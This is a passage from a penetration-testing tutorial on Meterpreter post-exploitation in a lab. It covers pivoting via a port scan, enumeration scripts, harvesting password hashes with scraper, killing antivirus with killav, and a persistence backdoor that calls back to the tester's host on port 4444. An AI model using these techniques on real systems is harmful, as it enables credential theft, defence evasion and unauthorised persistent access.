

For that, we have to run our session in background [using background command] and then use some other exploit or auxiliary module to launch on metaslpoitable instance. In our scenario, we had used an auxiliary module "scanner/portscan/tcp" to scan our metasploitable machine [192.168.1.14]. After loading our module, we set rhosts with 192.168.1.14 and ports with 1-1024 to scan metasplotable for open ports upto potn number 1024. As we can see our exploit listing all open ports on the remote machine. In the same manner we can use some exploit and compromise the remote target using pivoting.

## **Getting Complete Information on Remote Machine.**

For gaining information on our remote machine, we have lot of scripts available within meterpreter suite which can be of great use while doing penetration test.



For example "run checkvm" will check if the remote machine which we have compromised is a virtual machine or is a real machine. Similarly there are many such scripts. We are not going to discuss all of them so we are going to discuss important ones.

Winenum – Retrieves all kind ps of information including environment varialbles, user accounts, groups, network interfaces, routes, arp entries, etc.



Scaper – Harvests everything you might want from a system including network shares, registry hives, password hashes, etc. All this information is stored in /root/.msf4/logs/scripts/scraper directory.



Killav – A big issue when doing pen tests is Antivirus which may detect activities. Killav script stops and terminates Av processes and thus clears our path of faster and effective penetration tests. This script however is not an absolute method of escaping antivirus, but can be used as a hit and trial method which if succeeds, decreases our woes.

 $56/$ env.txt group.i hashes



In this case it didn't found any AVs therefore didn't closed any such process. In case of any antivirus, it would check the long list in its script to match any of the processes. If it finds any such process, it would try to kill it.

Persistence – This script can be used to persistently backdooring the machine with a meterpreter script which would keep throwing a meterpreter session at particular time of interval, even after rebooting the machine.



As seen from figure, our we installed a script into Xp machine which would start throwing a meterpreter session every time it startx. "-X stands for autostart feature, -i for time interval [30 in this case], -p for port number [4444 in this case] and –r for remote host you want to listen back, i.e our own system [192.168.204.151 in this case].

After setting this up, whenever we want to grab the session from this machine, a handler with meterpreter's reverse payloads needs to be used. This may be better understood from the figure :



# **Conclusion**

As of this point, you must be quite comfortable with meterpreter. We had not discussed each and every command out of this suite, but had definitely used the one with greater importance. Rest of this suite must be explored and enjoyed by you as Meterpreter is continuously updating. It has a huge support from script writers. Once you are okay with the basics, you might start writing your own scripts too, or else you would be comfortable with new scripts at least. If you want to go in depth of meterpreter structure and how the suite actually works, you might like to download the documentation for meterpreter from Rapid 7 [ [http://community.rapid7.com\]](http://community.rapid7.com/)